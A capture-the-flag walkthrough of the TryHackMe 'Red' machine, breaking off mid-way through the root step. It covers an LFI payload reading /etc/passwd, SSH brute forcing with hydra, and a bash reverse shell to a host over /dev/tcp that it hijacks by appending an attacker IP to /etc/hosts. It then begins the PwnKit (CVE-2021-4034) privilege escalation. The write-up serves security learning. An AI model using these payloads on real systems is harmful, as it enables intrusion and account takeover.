TryHackMe Red
2023/07/17 5:37PM
Description
Red is an easy machine on TryHackMe that starts by exploiting an LFI using PHP filters. From there we get information to SSH into the box as user blue. User blue's shell is constantly being terminated due to a script on the machine. By exploiting the script we can get a reverse shell as user red. In user red we exploit CVE-2021-4034 to get shell as root.
Port Scan
Port scan reveals that ports 22 and 80 are open.
┌──(kali㉿kali)-[~/TryHackMe/Red]
└─$ cat nmap
# Nmap 7.93 scan initiated Sat Jul 15 21:08:54 2023 as: nmap -sC -sV -oN nmap 10.10.221.141
Nmap scan report for 10.10.221.141
Host is up (0.21s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e2741ce0f7864d6946f65b4dbec39f76 (RSA)
| 256 fb8473da6cfeb9195a6c654dd1723bb0 (ECDSA)
|_ 256 5e3775fcb364e2d8d6bc9ae67e604d3c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Atlanta - Free business bootstrap template
|_Requested resource was /index.php?page=home.html
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 15 21:09:15 2023 -- 1 IP address (1 host up) scanned in 21.28 secondsWhen going to the IP address on port 80, we get the following URL. The `?page=home.html` parameter is a strong indication of Local File Inclusion.
http://<10.10.85.169>/index.php?page=home.html
LFI Vulnerability
By reading the `/etc/passwd` file we can see that there is a user `blue` and a user `red`
GET /index.php?page=php://filter/read=convert.base64-encode/resource=/etc/passwd HTTP/1.1
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
red:x:1001:1001::/home/red:/bin/bashReading .bash_history
`.bash_history` is a file used by the Bash shell to store a history of the commands that you have executed in the terminal. Whenever you enter a command in a Bash shell, it is recorded in the `.bash_history` file, and the file is updated in real-time.
.bash_history
echo "Red rules"
cd
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txt
cat passlist.txt
rm passlist.txt
sudo apt-get remove hashcat -yWe can see that there is a file `.reminder` that hashcat is using to generate a password wordlist. The file is then being removed.
.reminder
sup3r_p@s$w0rd!We can use the same command to generate passlist.txt.
hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule > passlist.txtWe can try bruteforcing SSH with this wordlist.
hydra -l blue -P passlist.txt ssh://10.10.85.169
Hydra found the password is `sup3r_p@s$w0!`.
Flag 1
ssh blue@10.10.85.169Red keeps killing my shell.

Lets investigate by checking all the running processes owned by red.
ps aux | grep red
What is the command doing?
- `bash -c`: This starts a new instance of the Bash shell with the specified command to execute.
- `nohup`: This is used to prevent the process from being terminated when the current shell is closed or disconnected. The meaning of **nohup** is no hangup.
- `bash -i`: This starts an interactive Bash shell.
- `>& /dev/tcp/redrules.thm/9001`: This part of the command redirects both standard output (stdout) and standard error (stderr) of the interactive Bash shell to the specified host (`redrules.thm`) and port (`9001`) using `/dev/tcp`. The `/dev/tcp` feature is used here to create a network connection.
- `0>&1`: This part redirects standard input (stdin) to the same network connection, allowing input/output interaction with the remote host.
- `&`: This puts the whole command into the background, allowing the current shell to continue executing other commands.
Since this process is running as `red`, we cannot simply `kill -9 PID`. The `redrules.thm` is a custom domain that is probably in the `/etc/hosts` file.
When we print the /etc/hosts file we see that there is a domain being resolved from the private IP address 192.168.0.1.
 Lets try to get a reverse shell by using our attacker IP as the domain to resolve to. When editing the `/etc/hosts` file it will not work although we can write to it.
Lets try to get a reverse shell by using our attacker IP as the domain to resolve to. When editing the `/etc/hosts` file it will not work although we can write to it.-rw-r--rw- 1 root adm 242 Jul 17 16:57 /etc/hostsError:
"/etc/hosts" E509: Cannot create backup file (add ! to override)File Attributes
The file says it is writeable but it isn't. This indicates to check the file attributes. You can read more about them here: https://linuxopsys.com/topics/show-file-attributes-in-linux
lsattr /etc/hostsResult
blue@red:/tmp$ lsattr /etc/hosts
-----a--------e----- /etc/hosts- a - append only
- c - compressed
- d - no dump
- e - extent format
- i - immutable
- j - data journaling
- s - secure deletion
- t - no tail-merging
- u - undeletable
- A - no atime updates
- D - synchronous directory updates
- S - synchronous updates
- T - top of directory hierarchy
The `/etc/hosts` has the following attributes of append only and extent format
- a - append only: this attribute allows a file to be added to, but not to be removed. It prevents accidental or malicious changes to files that record data, such as log files.
- e - extent format: it indicates that the file is using extents for mapping the blocks on disk.
Writing to /etc/hosts
echo "10.13.30.137 redrules.thm" >> /etc/hostsStart a nc listener on port 9001.
nc -lvnp 9001Flag 2
After waiting some time we get a shell.
Inside the .git folder there is pkexec. `pkexec` is a command-line utility used in Linux systems to run graphical applications (GUI applications) with administrative (root) privileges. It stands for "PolicyKit Execute" and is part of the PolicyKit framework, which allows fine-grained control over system-wide privileges and permissions.
In Linux, certain administrative tasks require elevated privileges (similar to using `sudo` in the command line). However, graphical applications typically run in a user's own session and cannot directly access administrative permissions without the user's consent. `pkexec` provides a secure way to launch graphical applications with elevated privileges while prompting the user for authentication (usually through a password prompt).
Checking the version of pkexec we see:
red@red:~/.git$ ./pkexec --version
./pkexec --version
pkexec version 0.105Some googling I found this is vulnerable to PwnKit exploit.
- https://tryhackme.com/room/pwnkit
- https://blog.qualys.com/vulnerabilities-threat-research/2022/01/25/pwnkit-local-privilege-escalation-vulnerability-discovered-in-polkits-pkexec-cve-2021-4034

Root
The exploit makes use of the dangerous `GCONV_PATH` variable to include a malicious shared object file that calls the `/bin/sh` shell with root permissions.
I was having issues with glibc versioning.
./exploit: /lib/x86_64-linux-gnu/libc.so.6: version GLIBC_2.34 not found (required by ./exploit)This is occuring becuase the version of GLIBC on victim machine is
red@red:~/.git$ ldd --version
ldd --version
ldd (Ubuntu GLIBC 2.31-0ubuntu9.7) 2.31while the version on my attacker machine is:
GLIBC_2.34To fix this issue you can use the following python based approach: